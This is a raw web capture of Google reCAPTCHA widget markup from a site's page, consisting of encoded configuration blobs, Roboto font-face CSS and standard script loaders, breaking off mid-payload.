yJoDsKzwrdJw4jCsSZYZ3vDlWMODsOOw6rDs8OEw7ASQMKCFsKCasKUw4TCkRlSAcO0w4rDlHfDk8OVXAATwqDDiToQAsOKXkHCssKhw6dkwoxtwrnDhQRAw6rDv8K0w7HCo2cxw4zDpMO3W39Swq/Do8KnUMKqw5Z0RE57w4Q/wr/DjCpewojCnnJZURTDjgDCnQ7DkMKNHMOSwpktdj/[base64]/[base64]/[base64]/CnCUEwoBwDhBpDGB1wqvDmMOHw5fCh8Kaw7jDp2XCmVFSR8Khwr9waMKSFmPCkWNvwqHChsKXwqPDusOlw6vDggLChBzCs8OowpgnwqjCmMO/D0FGQMOdw4vCjnXCihrCtjrDrMKwEUodOGUrH1UAwrhSw4BFwrjDmMKpw41HwobCiWPCiHjDqAs2BMKvJB9KHsK4HMKuw5LDgcKZblJ5w7rDp8OIw4hFw6fDo8K/[base64]/DncOXRsKXWMOqwrXDqcK2AVxGM0HDiE8oVsK9bsKmVj17cGhNwqxiwrbDlMKkRWBsGcOEwpzCm8OCDsOWw4TDmsKjQ1fCllx6w49WClNuwptGw7zDoMKDCMK5TXgmWsKBwrY0WFdbeTzDjcOhw5MawpXCkFzDgBZFUnl/w5tZwq/DscOlwqIywovCqh/CrsOkG8OAw5vDjMO/VjvCpB3DrsOPw68gNyFEw6A8wpwsw5fCmSjCqSkiJ8ObRCdRwrHDnQzCncOqLcKGAsOrRsK/w5TCicK1wqBnDTFAw43DscOMw6LDtsK/wrs2ZsONdcO9w7wlwojDsSXDosK/[base64]/DiMOmwpDDtT7Cv8OBwpd4w67DmT7DujpMwqJyH8K+asKtcVPDocKrwoIQA8KpVhEsTsK4wpJKw7vCtF/[base64]/DgEZgw7hEGCjDmiY2w4rDhiLCjgtiQmgRw7rCoQUnW8OswoJXwo3CuHhYw5PClSwtbMOBeMKPRsO3KsOBZWLDkDZNw7nCgiPDjglAX8KNw7s/[base64]/CscO+N8KPD8OMwopFwqthKMKMw6/Cu8K1f8KoLnLCkxrCi8OhwrFVwqRmw7Aow7LCqlbCrEnCnzjCuG3CmMOTSsO1worCqsOwwqXDu8Oew6nDi3olMMOERHDDvl0aw5nCqzx2w7t7JU3CtwnDgX7CjMOrQMOvPcOvT8O8TjpTB30pw6puEMKYw4bClX03w6Yywpg\\u003d\x22],null,[\x22conf\x22,null,\x226LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.lenehans.ie:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DxGLzt4/R3kW5pngQWpCsn8Okw/CtCgHnq43RCwljPI\\u003d\x22,1,0,null,1,1769270742515,0,0,[153,113,153,193],null,[159],\x22RC-85zrtqoBtq94DA\x22,null,null,null,null,null,\x220dAFcWeA5wT18lbHsrsOnzAXghjF3yUjp1cmwFo0C95SjsLP_Y5g6J1zc1Vs8n4goxAeQDKWxms-nqmuM8LSWWqgsPm5DESnuEXQ\x22,1769353542485]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD&co=aHR0cHM6Ly93d3cubGVuZWhhbnMuaWU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=q6y8twgwfxn4
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="skr9lVeq02ND_JbdWhqS9Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="skr9lVeq02ND_JbdWhqS9Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="skr9lVeq02ND_JbdWhqS9Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22SMK2w5TDs1tIw6J1ZcOfw4EMFsKWNiB6w6QGasOSOggJw4MXw7hjwp5lczJ7KAbDqcO0ZhzChTAGw7nDhcKuw6/Dq07DinfCmcK3w7o0w53DjE9qHMOvw5Mgw4bCmx/DkATDhsOVw4DCmRvCpMOdwoPDrVDDo8O5wr/[base64]/CmcK3wrUYYcOuU1pzw5nCpcKna0VwD3p7aXZhw6TChHMUAAsPXnzDkQvDkhPCu00rwrLDrT4ew5bCgR/Ct8Oew7QTdxEzOMKcOUnDhsKYwpY9XybCungRw5LDlMKtf8OZJSTDoyUMw7cowrI+IsOdH8OKw6vCosObwoVyOiBEfnrDnATDrxzDkcO6w5UCZMK/wojDgWcrM13DhF7DiMKpw7/Dpjw6w6vChsOUMcO0MEsXw6rCkG0xwqByQMO+wq7CsH3Cn8KQwoNPE8Ocw5HCljnDhzLDiMKhEzRpwr0pK2dkVsKAwr0mHT7CkMOHwr4mw4DDqsKsKh8Iwox/wovDisKCbgJ/dsKXMEVkwrgfworDmU0rFMKgw74YLG9BCHxSIksdw6shbcOiIcOqTRLCssOIeH7Dv0LCrcKvdcOOJ1sxeMOsw5ZWfsOFTynDncOVH8Ktw4NewrcjGnfDksOcUsKydU7Cp8Kvw7YCw5MEw6vCosO/[base64]/CjcOjw5YeL8KkMMKbw57DrMOkJsOdw4vDn1pBH8KWd3ooUsKkwqBqakrDvMK0wq5sX3BBwpNkccORwodoe8O6wpzDomUiQkkOw4IHwoMMGWELRsOQWMKcOh7DjcO0wpHCo3hVHsKLbnYKwpnDpMOpa8KKUMK/[base64]/wrNSQGUjw4rCmsK7dSTDjcOuw7TCsU9ywpB6w7jDhArDvMKROsKCworDs8KYw4LDlVHDgMO0wplJE0nClcKjwrbDlz5zw4tPKzfCnz9wRMKQw4/DqHNvw6ZSCXrDoMKvXVR4YVQ4w5fDvsONdFjDhQ1ywrQ8w53Cv8OAB8KuNcKZwqV6w45AEcKXwpnCqsK4Zz/CjnXDjSUvw6zCtQFMMcKbWD1YE2dUwpnClcK6O1JNWRLDtMKowo5Ow4zCg8OieMOfQcKqw4/ChDZGL3nDmyYPw786w5/DlMOIRzVnwrTCrEphw7/[base64]/DkTvCtsKKw4thw6ZDw6FGwolYBsKZL0zDgMOYwqTDkMOWGsKow5rDmUMnXsOEX13Dj3FCWcKvG8OLw5NyZVhUwqM2woLCvMOETlPDo8K0DsOQOsOXw7LCjSRZScKVwp9IKF/CgRXCgAzDn8K1wotwBEjChcKMwpnDmCdieMO3w5zDlsK2ZmPDp8OewpgDNlckw402w6fDr8OAE8Ojw7bCp8KFw7Y0w5hHwrMmw5rDp8KCb8OcQHHCucKIQnMNPVTCvg5UQQzCgsK3YsOSwokMw5dYw7J9w6HCusK7wphIw4nChMK1w5RLw4/[base64]/CuMOHw4pQw5PCm8O+w6Qje8KvOsKYSMK3KMOmHx/Cg